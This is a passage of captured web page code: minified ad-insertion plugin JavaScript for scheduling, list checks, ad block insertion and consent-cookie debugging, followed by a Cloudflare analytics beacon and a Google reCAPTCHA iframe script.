(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd246cb00144492cbb9d6435c12934ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-LHgvLIxz5GdLPtrPnb2RA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769310282283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>